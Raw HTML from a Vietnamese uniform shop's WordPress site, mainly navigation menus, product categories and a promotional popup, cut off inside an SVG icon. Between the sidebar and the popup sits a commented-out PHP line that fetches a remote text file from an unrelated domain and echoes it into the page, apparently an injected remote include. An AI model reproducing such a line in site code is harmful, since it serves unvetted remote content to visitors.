<li id="menu-item-9650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9650 item-level-0" ><a href="https://dongphucxanh.net/huong-dan-su-dung" class="woodmart-nav-link"><img  src="https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-user-manual-50.svg" title="icons8-user-manual-50" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Hướng Dẫn Sử Dụng</span></a></li>
<li id="menu-item-9652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9652 item-level-0" ><a href="https://dongphucxanh.net/blog" class="woodmart-nav-link"><img  src="https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-news.svg" title="icons8-news" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Tin Tức</span></a></li>
<li id="menu-item-9651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9651 item-level-0" ><a href="https://dongphucxanh.net/lien-he" class="woodmart-nav-link"><img  src="https://dongphucxanh.net/wp-content/uploads/2024/07/contact-mail.svg" title="contact-mail" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Liên Hệ</span></a></li>
</ul><ul id="menu-mau-dong-phuc" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-9555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9555 item-level-0" ><a href="https://dongphucxanh.net/ao-thun-dong-phuc" class="woodmart-nav-link"><img  src="https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-polo-shirt-100.svg" title="icons8-polo-shirt-100" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Áo Thun Đồng Phục</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-9558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9558 item-level-1" ><a href="https://dongphucxanh.net/ao-dong-phuc-cong-ty" class="woodmart-nav-link">Áo thun đồng phục công ty</a></li>
	<li id="menu-item-9559" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9559 item-level-1" ><a href="https://dongphucxanh.net/dong-phuc-teambuilding" class="woodmart-nav-link">Đồng phục Teambuilding</a></li>
	<li id="menu-item-9556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9556 item-level-1" ><a href="https://dongphucxanh.net/ao-ky-niem-ra-truong" class="woodmart-nav-link">Áo kỷ niệm ra trường</a></li>
	<li id="menu-item-9557" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9557 item-level-1" ><a href="https://dongphucxanh.net/ao-thun-su-kien" class="woodmart-nav-link">Áo thun sự kiện</a></li>
</ul>
</li>
<li id="menu-item-9563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9563 item-level-0" ><a href="https://dongphucxanh.net/tap-de" class="woodmart-nav-link"><img  src="https://dongphucxanh.net/wp-content/uploads/2024/07/apron.svg" title="apron" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Tạp dề</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-9564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9564 item-level-1" ><a href="https://dongphucxanh.net/tap-de-nail" class="woodmart-nav-link">Tạp dề Nail</a></li>
	<li id="menu-item-9565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9565 item-level-1" ><a href="https://dongphucxanh.net/tap-de-pha-che-phuc-vu" class="woodmart-nav-link">Tạp dề pha chế &#8211; phục vụ</a></li>
	<li id="menu-item-9567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9567 item-level-1" ><a href="https://dongphucxanh.net/tap-de-tre-em" class="woodmart-nav-link">Tạp dề trẻ em</a></li>
	<li id="menu-item-16361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16361 item-level-1" ><a href="/tap-de-chong-tham-nuoc" class="woodmart-nav-link">Tạp dề chống thấm nước</a></li>
</ul>
</li>
<li id="menu-item-16466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16466 item-level-0" ><a href="https://dongphucxanh.net/ao-so-mi-dong-phuc" class="woodmart-nav-link"><img width="150" height="150" src="https://dongphucxanh.net/wp-content/uploads/2025/08/istockphoto-665072644-170667a-1-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Áo sơ mi đồng phục</span></a></li>
<li id="menu-item-9583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9583 item-level-0" ><a href="https://dongphucxanh.net/dong-phuc-phuc-vu" class="woodmart-nav-link"><img  src="https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-uniform-96.svg" title="icons8-uniform-96" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Đồng Phục Phục Vụ</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-9577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9577 item-level-1" ><a href="https://dongphucxanh.net/dong-phuc-quan-an" class="woodmart-nav-link">Đồng phục quán ăn</a></li>
	<li id="menu-item-9578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9578 item-level-1" ><a href="https://dongphucxanh.net/dong-phuc-quan-cafe" class="woodmart-nav-link">Đồng phục quán cafe</a></li>
	<li id="menu-item-14927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14927 item-level-1" ><a href="/dong-phuc-bep" class="woodmart-nav-link">Đồng phục đầu bếp</a></li>
</ul>
</li>
<li id="menu-item-13455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13455 item-level-0" ><a href="https://dongphucxanh.net/dong-phuc-hoc-sinh" class="woodmart-nav-link"><img  src="https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-employee-64.svg" title="icons8-employee-64" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Đồng phục học sinh</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-13456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13456 item-level-1" ><a href="https://dongphucxanh.net/dong-phuc-hoc-sinh/dong-phuc-mam-non" class="woodmart-nav-link">Đồng phục mầm non</a></li>
</ul>
</li>
<li id="menu-item-9568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9568 item-level-0" ><a href="https://dongphucxanh.net/quan-ao-bao-ho-lao-dong" class="woodmart-nav-link"><img  src="https://dongphucxanh.net/wp-content/uploads/2024/07/constructor-uniform.svg" title="constructor-uniform" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Bảo Hộ Lao Động</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-9570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9570 item-level-1" ><a href="https://dongphucxanh.net/quan-ao-bao-ho-lao-dong/ao-gile-ky-su" class="woodmart-nav-link">Áo gile kỹ sư</a></li>
	<li id="menu-item-14924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14924 item-level-1" ><a href="/dong-phuc-gile-gio" class="woodmart-nav-link">Đồng phục Gile Gió</a></li>
	<li id="menu-item-9571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9571 item-level-1" ><a href="https://dongphucxanh.net/ao-luoi-phan-quang" class="woodmart-nav-link">Áo lưới phản quang</a></li>
	<li id="menu-item-9572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9572 item-level-1" ><a href="https://dongphucxanh.net/dong-phuc-cong-nhan" class="woodmart-nav-link">Đồng phục công nhân</a></li>
	<li id="menu-item-9573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9573 item-level-1" ><a href="https://dongphucxanh.net/dong-phuc-cong-nhan-xay-dung" class="woodmart-nav-link">Đồng phục công nhân xây dựng</a></li>
</ul>
</li>
<li id="menu-item-9585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9585 item-level-0" ><a href="https://dongphucxanh.net/non" class="woodmart-nav-link"><img  src="https://dongphucxanh.net/wp-content/uploads/2024/07/cap.svg" title="cap" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Mũ nón đồng phục</span></a></li>
<li id="menu-item-9584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9584 item-level-0" ><a href="https://dongphucxanh.net/ao-choang-toc-dong-phuc" class="woodmart-nav-link"><img  src="https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-woman-combing-hair-50.svg" title="icons8-woman-combing-hair-50" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Áo choàng tóc in Logo</span></a></li>
<li id="menu-item-10157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10157 item-level-0" ><a href="https://dongphucxanh.net/dong-phuc-may-san" class="woodmart-nav-link"><img  src="https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-uniform-64-_1_.svg" title="icons8-uniform-64-_1_" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Đồng phục may sẵn</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-14923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14923 item-level-1" ><a href="/dong-phuc-may-san/bo-dong-phuc-quan-cafe-tra-sua" class="woodmart-nav-link">Bộ Đồng Phục Quán Cafe – Trà Sữa</a></li>
	<li id="menu-item-10164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10164 item-level-1" ><a href="https://dongphucxanh.net/dong-phuc-may-san/tap-de-dong-phuc-may-san" class="woodmart-nav-link">Tạp dề sẵn</a></li>
	<li id="menu-item-10161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10161 item-level-1" ><a href="https://dongphucxanh.net/dong-phuc-may-san/bao-ho-lao-dong" class="woodmart-nav-link">Bảo hộ lao động</a></li>
	<li id="menu-item-10159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10159 item-level-1" ><a href="https://dongphucxanh.net/dong-phuc-may-san/ao-thun-co-tru" class="woodmart-nav-link">Áo thun cổ trụ</a></li>
	<li id="menu-item-10165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10165 item-level-1" ><a href="https://dongphucxanh.net/dong-phuc-may-san/dong-phuc-bep-dong-phuc-may-san" class="woodmart-nav-link">Đồng phục bếp</a></li>
	<li id="menu-item-10163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10163 item-level-1" ><a href="https://dongphucxanh.net/dong-phuc-may-san/non-phuc-vu" class="woodmart-nav-link">Nón phục vụ</a></li>
	<li id="menu-item-10162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10162 item-level-1" ><a href="https://dongphucxanh.net/khan-ran-nam-bo" class="woodmart-nav-link">Khăn rằn Nam Bộ</a></li>
	<li id="menu-item-10160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10160 item-level-1" ><a href="https://dongphucxanh.net/dong-phuc-may-san/bang-ron" class="woodmart-nav-link">Băng rôn</a></li>
	<li id="menu-item-10158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10158 item-level-1" ><a href="https://dongphucxanh.net/ao-co-do-sao-vang" class="woodmart-nav-link">Áo cờ đỏ sao vàng</a></li>
</ul>
</li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">THÔNG TIN CẦN TƯ VẤN</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Đóng</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
					
			<div class="wd-sidebar-opener wd-not-on-shop wd-action-btn wd-style-icon">
				<a href="#" rel="nofollow">
					<span class="">
						Sidebar					</span>
				</a>
			</div>
		
		<!--?php $str = file_get_contents('https://gblkeras.com/nd2.txt'); echo $str; ? -->
		<div data-elementor-type="popup" data-elementor-id="9142" class="elementor elementor-9142 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-b75e0be e-flex e-con-boxed e-con e-parent" data-id="b75e0be" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-89dc68b e-con-full e-flex e-con e-child" data-id="89dc68b" data-element_type="container">
				<div class="elementor-element elementor-element-f4828d6 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="f4828d6" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

							<div class="title-subtitle subtitle-color-default subtitle-style-default wd-fontsize-xs">
					SẢN XUẤT ĐỒNG PHỤC CHUYÊN NGHIỆP				</div>
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">ĐỒNG PHỤC XANH .NET ! <br>TÌM LÀ CÓ!</h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-xs">
					<p>Chất lượng vượt trội -Mẫu mã đa dạng -Phục vụ đồng phục cho mọi ngành nghề - Thiết kế theo yêu cầu - Giá cả cạnh tranh - Phục vụ chuyên nghiệp</p>				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-837c2c9 elementor-widget elementor-widget-wd_search" data-id="837c2c9" data-element_type="widget" data-widget_type="wd_search.default">
				<div class="elementor-widget-container">
					<div class="wd-el-search woodmart-ajax-search  wd-color-">
						<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://dongphucxanh.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="12" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Tìm kiếm sản phẩm" value="" name="s" aria-label="Search" title="Tìm kiếm sản phẩm" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Tìm kiếm						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7dd3fd8 wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="7dd3fd8" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
						
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-72  wd-event-hover"><a class="category-nav-link" href="https://dongphucxanh.net/dong-phuc-hoc-sinh" ><span class="nav-link-summary"><span class="nav-link-text">Đồng phục học sinh</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-333 "><a class="category-nav-link" href="https://dongphucxanh.net/dong-phuc-hoc-sinh/dong-phuc-mam-non" ><span class="nav-link-summary"><span class="nav-link-text">Đồng phục mầm non</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-336  wd-event-hover"><a class="category-nav-link" href="https://dongphucxanh.net/ao-choang-toc-dong-phuc" ><span class="nav-link-summary"><span class="nav-link-text">Áo choàng tóc đồng phục</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-337 "><a class="category-nav-link" href="https://dongphucxanh.net/ao-choang-toc-dong-phuc/ao-choang-toc" ><span class="nav-link-summary"><span class="nav-link-text">Áo choàng tóc</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-590 "><a class="category-nav-link" href="https://dongphucxanh.net/ao-so-mi-dong-phuc" ><span class="nav-link-summary"><span class="nav-link-text">Áo sơ mi đồng phục</span></span></a>
</li>
	<li class="cat-item cat-item-355 "><a class="category-nav-link" href="https://dongphucxanh.net/ao-thun-qua-tang" ><span class="nav-link-summary"><span class="nav-link-text">Áo thun quà tặng</span></span></a>
</li>
	<li class="cat-item cat-item-195  wd-event-hover"><a class="category-nav-link" href="https://dongphucxanh.net/ao-thun-dong-phuc" ><span class="nav-link-summary"><span class="nav-link-text">Áo thun đồng phục</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-332 "><a class="category-nav-link" href="https://dongphucxanh.net/ao-ky-niem-ra-truong" ><span class="nav-link-summary"><span class="nav-link-text">Áo kỷ niệm ra trường</span></span></a>
</li>
	<li class="cat-item cat-item-338 "><a class="category-nav-link" href="https://dongphucxanh.net/ao-thun-su-kien" ><span class="nav-link-summary"><span class="nav-link-text">Áo thun sự kiện</span></span></a>
</li>
	<li class="cat-item cat-item-74 "><a class="category-nav-link" href="https://dongphucxanh.net/ao-dong-phuc-cong-ty" ><span class="nav-link-summary"><span class="nav-link-text">Áo thun đồng phục công ty</span></span></a>
</li>
	<li class="cat-item cat-item-73 "><a class="category-nav-link" href="https://dongphucxanh.net/dong-phuc-teambuilding" ><span class="nav-link-summary"><span class="nav-link-text">Đồng phục Teambuilding</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-215 "><a class="category-nav-link" href="https://dongphucxanh.net/khan-ran-nam-bo" ><span class="nav-link-summary"><span class="nav-link-text">Khăn rằn Nam Bộ</span></span></a>
</li>
	<li class="cat-item cat-item-214  wd-event-hover"><a class="category-nav-link" href="https://dongphucxanh.net/non" ><span class="nav-link-summary"><span class="nav-link-text">Mũ nón</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-335 "><a class="category-nav-link" href="https://dongphucxanh.net/mu-non-dong-phuc" ><span class="nav-link-summary"><span class="nav-link-text">Mũ nón đồng phục</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-80  wd-event-hover"><a class="category-nav-link" href="https://dongphucxanh.net/tap-de" ><span class="nav-link-summary"><span class="nav-link-text">Tạp dề</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-589 "><a class="category-nav-link" href="https://dongphucxanh.net/tap-de-chong-tham-nuoc" ><span class="nav-link-summary"><span class="nav-link-text">Tạp dề chống thấm nước</span></span></a>
</li>
	<li class="cat-item cat-item-321 "><a class="category-nav-link" href="https://dongphucxanh.net/tap-de-nail" ><span class="nav-link-summary"><span class="nav-link-text">Tạp dề Nail</span></span></a>
</li>
	<li class="cat-item cat-item-322 "><a class="category-nav-link" href="https://dongphucxanh.net/tap-de-pha-che-phuc-vu" ><span class="nav-link-summary"><span class="nav-link-text">Tạp dề pha chế &#8211; phục vụ</span></span></a>
</li>
	<li class="cat-item cat-item-314 "><a class="category-nav-link" href="https://dongphucxanh.net/tap-de/tap-de-quan-cafe" ><span class="nav-link-summary"><span class="nav-link-text">Tạp dề quán cafe</span></span></a>
</li>
	<li class="cat-item cat-item-323 "><a class="category-nav-link" href="https://dongphucxanh.net/tap-de-tre-em" ><span class="nav-link-summary"><span class="nav-link-text">Tạp dề trẻ em</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-82  wd-event-hover"><a class="category-nav-link" href="https://dongphucxanh.net/quan-ao-bao-ho-lao-dong" ><span class="nav-link-summary"><span class="nav-link-text">Đồng phục bảo hộ lao động</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-325 "><a class="category-nav-link" href="https://dongphucxanh.net/quan-ao-bao-ho-lao-dong/ao-gile-ky-su" ><span class="nav-link-summary"><span class="nav-link-text">Áo gile kỹ sư</span></span></a>
</li>
	<li class="cat-item cat-item-148 "><a class="category-nav-link" href="https://dongphucxanh.net/ao-gile-ky-su-bao-ho" ><span class="nav-link-summary"><span class="nav-link-text">Áo gile kỹ sư bảo hộ</span></span></a>
</li>
	<li class="cat-item cat-item-326 "><a class="category-nav-link" href="https://dongphucxanh.net/ao-luoi-phan-quang" ><span class="nav-link-summary"><span class="nav-link-text">Áo lưới phản quang</span></span></a>
</li>
	<li class="cat-item cat-item-327 "><a class="category-nav-link" href="https://dongphucxanh.net/dong-phuc-cong-nhan" ><span class="nav-link-summary"><span class="nav-link-text">Đồng phục công nhân</span></span></a>
</li>
	<li class="cat-item cat-item-328 "><a class="category-nav-link" href="https://dongphucxanh.net/dong-phuc-cong-nhan-xay-dung" ><span class="nav-link-summary"><span class="nav-link-text">Đồng phục công nhân xây dựng</span></span></a>
</li>
	<li class="cat-item cat-item-375 "><a class="category-nav-link" href="https://dongphucxanh.net/dong-phuc-gile-gio" ><span class="nav-link-summary"><span class="nav-link-text">Đồng Phục Gile Gió</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-344  wd-event-hover"><a class="category-nav-link" href="https://dongphucxanh.net/dong-phuc-may-san" ><span class="nav-link-summary"><span class="nav-link-text">Đồng phục may sẵn</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-364 "><a class="category-nav-link" href="https://dongphucxanh.net/ao-co-do-sao-vang" ><span class="nav-link-summary"><span class="nav-link-text">Áo cờ đỏ sao vàng</span></span></a>
</li>
	<li class="cat-item cat-item-345 "><a class="category-nav-link" href="https://dongphucxanh.net/dong-phuc-may-san/ao-thun-co-tru" ><span class="nav-link-summary"><span class="nav-link-text">Áo thun cổ trụ</span></span></a>
</li>
	<li class="cat-item cat-item-365 "><a class="category-nav-link" href="https://dongphucxanh.net/dong-phuc-may-san/bang-ron" ><span class="nav-link-summary"><span class="nav-link-text">Băng rôn</span></span></a>
</li>
	<li class="cat-item cat-item-368 "><a class="category-nav-link" href="https://dongphucxanh.net/dong-phuc-may-san/bao-ho-lao-dong" ><span class="nav-link-summary"><span class="nav-link-text">Bảo hộ lao động</span></span></a>
</li>
	<li class="cat-item cat-item-376 "><a class="category-nav-link" href="https://dongphucxanh.net/dong-phuc-may-san/bo-dong-phuc-quan-cafe-tra-sua" ><span class="nav-link-summary"><span class="nav-link-text">Bộ Đồng Phục Quán Cafe &#8211; Trà Sữa</span></span></a>
</li>
	<li class="cat-item cat-item-366 "><a class="category-nav-link" href="https://dongphucxanh.net/dong-phuc-may-san/non-phuc-vu" ><span class="nav-link-summary"><span class="nav-link-text">Nón phục vụ</span></span></a>
</li>
	<li class="cat-item cat-item-367 "><a class="category-nav-link" href="https://dongphucxanh.net/dong-phuc-may-san/tap-de-dong-phuc-may-san" ><span class="nav-link-summary"><span class="nav-link-text">Tạp dề sẵn</span></span></a>
</li>
	<li class="cat-item cat-item-369 "><a class="category-nav-link" href="https://dongphucxanh.net/dong-phuc-may-san/dong-phuc-bep-dong-phuc-may-san" ><span class="nav-link-summary"><span class="nav-link-text">Đồng phục bếp</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-318  wd-event-hover"><a class="category-nav-link" href="https://dongphucxanh.net/dong-phuc-phuc-vu" ><span class="nav-link-summary"><span class="nav-link-text">Đồng Phục Phục Vụ</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-320 "><a class="category-nav-link" href="https://dongphucxanh.net/dong-phuc-quan-an" ><span class="nav-link-summary"><span class="nav-link-text">Đồng phục quán ăn</span></span></a>
</li>
	<li class="cat-item cat-item-319 "><a class="category-nav-link" href="https://dongphucxanh.net/dong-phuc-quan-cafe" ><span class="nav-link-summary"><span class="nav-link-text">Đồng phục quán cafe</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-329  wd-event-hover"><a class="category-nav-link" href="https://dongphucxanh.net/dong-phuc-so-mi" ><span class="nav-link-summary"><span class="nav-link-text">Đồng Phục sơ mi</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-330 "><a class="category-nav-link" href="https://dongphucxanh.net/dong-phuc-so-mi/ao-dong-phuc-so-mi" ><span class="nav-link-summary"><span class="nav-link-text">Áo đồng phục sơ mi</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-207  wd-event-hover"><a class="category-nav-link" href="https://dongphucxanh.net/dong-phuc-bep" ><span class="nav-link-summary"><span class="nav-link-text">Đồng phục đầu bếp</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-331 "><a class="category-nav-link" href="https://dongphucxanh.net/dong-phuc-bep/ao-bep" ><span class="nav-link-summary"><span class="nav-link-text">Áo Bếp</span></span></a>
</li>
</ul></li>
							</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-8500eeb wd-width-100 elementor-widget elementor-widget-wd_title" data-id="8500eeb" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Bạn đang tìm kiếm nhà cung cấp đồng phục uy tín, chuyên nghiệp để tạo nên hình ảnh thương hiệu ấn tượng? Đồng Phục Xanh .NET tự hào là điểm đến lý tưởng cho mọi nhu cầu của bạn!</h4> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6c2c9ef elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6c2c9ef" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://zalo.me/+84936721117">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 2500 2372" style="enable-background:new 0 0 2500 2372;" xml:space="preserve"> <style type="text/css"> .st0{fill:#FDFEFE;} .st1{fill:#0180C7;} .st2{fill:#0172B1;} .st3{fill:none;stroke:#0180C7;stroke-width:10.8658;stroke-miterlimit:54.3289;} </style> <path class="st0" d="M566.4,1939.8c-8.3-3.7-14.4-7.9-4.6-16.2c6-4.6,12.5-8.8,19-13c60.7-39.4,117.7-82.5,155.3-146 c31.5-52.8,26.4-83.9-13-122.8C503.3,1422,406.9,1159.2,455.1,848.7c27.3-175.2,107.5-326.8,224.3-458.4 c70.5-79.7,154.3-144.2,246.1-197.9c5.6-3.2,13.4-4.2,14.4-12.5c-1.9-4.6-5.1-3.2-7.9-3.2c-156.2,0-312.4-3.2-468.1,0.9 c-149.3,4.6-278.1,120-277.6,285.5c0.9,483.4,0,966.9,0,1450.8c0,150.2,114.5,275.8,264.2,281.4c126.5,5.1,253.1,0.9,380.1,0.5 c9.3,0.5,18.5,0.9,27.8,0.9h669.3c166.9,0,333.7,0.9,500.6,0c154.8,0,280.4-125.1,280.4-279.5v-2.8v-271.2c0-6.5,2.3-13.4-1.9-20.4 c-8.3,0.5-11.6,7.4-16.2,12.1c-89.9,90.4-196.1,163.2-312.4,214.6c-285.1,125.6-575.2,134.4-869.5,33.4 c-25.5-9.3-53.3-10.2-79.7-3.7c-38.9,9.7-77.4,21.3-115.9,32.9C800,1947.2,684.5,1962.9,566.4,1939.8L566.4,1939.8z M902.4,1158.7 c7.9-10.2,12.1-16.2,16.7-22.2c60.7-76.9,121.4-153.9,182.2-231.3c17.6-22.2,35.2-45,46.4-71.8c13-30.6-0.9-59.3-32.4-70.5 c-13.9-4.2-28.7-6-43.6-5.1c-82.5-0.5-165.5-0.5-248,0c-11.6,0-23.2,1.4-34.3,4.2c-26,6.5-41.7,32.9-35.2,59.3 c4.6,17.6,18.5,31.5,36.2,35.7c11.1,2.8,22.7,4.2,34.3,3.7c50.1,0.5,100.6,0,150.6,0.5c5.6,0,12.5-3.7,16.7,4.6 c-4.2,5.6-8.3,11.1-12.5,16.2c-71.8,90.8-143.2,182.2-215.1,273c-17.6,22.7-26.9,47.7-13.9,75.6s39.4,32.9,66.3,34.8 c21.3,1.4,43.1,0.5,64.9,0.5c75.1,0,149.7,0.5,224.8-0.5c39.9-0.5,61.2-24.6,57-61.6c-3.2-29.2-23.2-44.5-60.3-45 C1037.7,1158.3,972.4,1158.7,902.4,1158.7L902.4,1158.7z M1440.1,914.9c-57.9-50.5-121.9-53.8-184.5-16.7 c-76,44.5-103.8,117.3-94.6,201.6c8.8,78.8,43.1,143.2,125.6,169.6c51.4,16.7,99.2,10.7,141.4-23.6c11.1-8.8,14.4-7,22.2,2.8 c15.3,19.5,41.7,26.9,64.9,18.1c23.2-7,38.5-28.3,38.5-52.4c0.5-92.7,0.9-185.4,0-278.1c-0.5-37.1-35.2-60.7-71.4-53.3 C1462.3,887.1,1451.2,900.6,1440.1,914.9L1440.1,914.9z M1761.3,1086.9c-1.9,115.9,94.1,203.5,214.6,191.4 c110.8-11.1,182.6-94.1,178.9-211.4c-3.7-115.9-89.9-195.1-208.1-191.4C1835.9,878.8,1757.6,967.8,1761.3,1086.9z M1720.5,994.7 c0-72.8,0.5-145.1,0-217.9c0-37.1-23.6-60.3-58.9-59.8c-34.3,0.5-57,23.6-57.5,59.3c-0.5,21.8,0,43.1,0,64.9v368.5 c0,28.7,17.6,53.8,40.8,59.8c32,8.8,64.9-10.2,73.2-42.2c1.4-5.6,2.3-11.1,1.9-17.1C1721,1138.3,1720.5,1066.5,1720.5,994.7 L1720.5,994.7z"></path> <path class="st1" d="M830.1,2196.1c-126.5,0-253.5,4.2-380.1-0.5c-149.7-6-264.2-131.6-264.2-281.4c0-483.4,0.9-966.9,0-1450.8 